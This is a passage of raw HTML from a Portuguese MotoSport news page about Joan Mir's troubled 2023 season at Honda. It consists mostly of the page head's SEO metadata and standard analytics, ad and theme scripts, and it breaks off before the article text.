

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso/
body_size: 35460
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MotoGP, Joan Mir: “Se sair agora, sinto que falhei, não quero isso” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Joan Mir tem tido um ano bastante complicado na Honda e há alguns rumores que colocam o espanhol fora da marca nipónica em 2024. Mir diz que não quer sair já, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. “Quando estamos numa situação como a que estamos neste" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bernardo Figueiredo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MotoGP, Joan Mir: “Se sair agora, sinto que falhei, não quero isso” - MotoSport" />
		<meta property="og:description" content="Joan Mir tem tido um ano bastante complicado na Honda e há alguns rumores que colocam o espanhol fora da marca nipónica em 2024. Mir diz que não quer sair já, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. “Quando estamos numa situação como a que estamos neste" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg" />
		<meta property="og:image:width" content="1201" />
		<meta property="og:image:height" content="801" />
		<meta property="article:published_time" content="2023-09-01T07:10:42+00:00" />
		<meta property="article:modified_time" content="2023-09-01T07:10:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MotoGP, Joan Mir: “Se sair agora, sinto que falhei, não quero isso” - MotoSport" />
		<meta name="twitter:description" content="Joan Mir tem tido um ano bastante complicado na Honda e há alguns rumores que colocam o espanhol fora da marca nipónica em 2024. Mir diz que não quer sair já, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. “Quando estamos numa situação como a que estamos neste" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/36-joan-mir-ds-1897gallery-full-top-lg.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#listItem","name":"MotoGP, Joan Mir: \u201cSe sair agora, sinto que falhei, n\u00e3o quero isso\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#listItem","position":3,"name":"MotoGP, Joan Mir: \u201cSe sair agora, sinto que falhei, n\u00e3o quero isso\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#aioseo-article-64f18ec317b9e","name":"MotoGP, Joan Mir: \u201cSe sair agora, sinto que falhei, n\u00e3o quero isso\u201d","headline":"MotoGP, Joan Mir: \u201cSe sair agora, sinto que falhei, n\u00e3o quero isso\u201d","description":"Joan Mir tem tido um ano bastante complicado na Honda e h\u00e1 alguns rumores que colocam o espanhol fora da marca nip\u00f3nica em 2024. Mir diz que n\u00e3o quer sair j\u00e1, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. \u201cQuando estamos numa situa\u00e7\u00e3o como a que estamos neste","author":{"@type":"Person","name":"Bernardo Figueiredo","url":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/04\/36-joan-mir-ds-1897gallery-full-top-lg.jpg","width":1201,"height":801},"datePublished":"2023-09-01T08:10:42+01:00","dateModified":"2023-09-01T08:10:43+01:00","inLanguage":"pt-PT","articleSection":"Moto GP, Motosport, Newsletter, Newsletter destaque, GP Catalunha 2023, Honda, Joan MIr, MotoGP, MotoGP 2023","dateline":"Publicado em Setembro 1, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/","name":"Bernardo Figueiredo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bernardo Figueiredo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/","name":"MotoGP, Joan Mir: \u201cSe sair agora, sinto que falhei, n\u00e3o quero isso\u201d - MotoSport","description":"Joan Mir tem tido um ano bastante complicado na Honda e h\u00e1 alguns rumores que colocam o espanhol fora da marca nip\u00f3nica em 2024. Mir diz que n\u00e3o quer sair j\u00e1, mas revela que quer que mudem algumas coisas para que a moto seja mais competitiva. \u201cQuando estamos numa situa\u00e7\u00e3o como a que estamos neste","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/04\/36-joan-mir-ds-1897gallery-full-top-lg.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#mainImage","width":1201,"height":801},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/#mainImage"},"datePublished":"2023-09-01T08:10:42+01:00","dateModified":"2023-09-01T08:10:43+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MotoGP, Joan Mir: “Se sair agora, sinto que falhei, não quero isso”" href="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
